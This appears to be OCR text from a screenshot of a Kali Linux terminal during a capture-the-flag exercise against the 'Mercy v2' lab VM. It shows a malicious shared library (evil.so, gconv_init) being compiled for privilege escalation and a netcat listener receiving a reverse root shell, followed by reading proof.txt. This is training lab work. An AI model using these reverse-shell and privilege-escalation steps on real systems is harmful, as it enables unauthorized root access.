 Apps Places Tue Aug 12 11:37 PM 2% 18% 0.4 kB 0.2 kB
samurai@samurai: ~
samurai@samurai: ~/VirtualBox VMs/Mercy v2/ctf samurai@samurai: ~/VirtualBox VMs/Mercy v2/ctf samurai@samurai: ~ samurai@samurai: ~
Art of Black Hat Python Violent Python
└─$ nano exploit.c
Exploitation
┌──(samurai㉿samurai)-[~]
└─$ gcc -shared -o evil.so -fPIC evil-so.c
evil-so.c: In function ‘gconv_init’:
evil-so.c:10:5: error: implicit declaration of function ‘setgroups’; did you mean ‘getgroups’? [-Wimplicit-function-declaration]
10 | setgroups(0);
| ^~~~~~~~~
| getgroups
File Machine View Input Devices Help
Mouse integration ...
Don't show again
┌──(samurai㉿samurai)-[~]
└─$ ls
books Desktop Downloads exploit.c Music Pictures Public reverse_shell.php Videos vmware
buffer_overflow Documents evil-so.c linpeas.sh myenv pspy64 reports Templates 'VirtualBox VMs'
┌──(samurai㉿samurai)-[~]
└─$ rlwrap nc -lnvp 8000
listening on [any] 8000 ...
connect to [192.168.100.14] from (UNKNOWN) [192.168.100.127] 34218
bash: cannot set terminal process group (27725): Inappropriate ioctl for device
bash: no job control in this shell
root@MERCY:~# ls
ls
author-secret.txt
config
proof.txt
root@MERCY:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@MERCY:~# pw
pw
pw: command not found
root@MERCY:~# pwd
pwd
/root
root@MERCY:~# cat proof.txt
cat proof.txt
Congratulations on rooting MERCY. :-)
root@MERCY:~#
Right Ctrl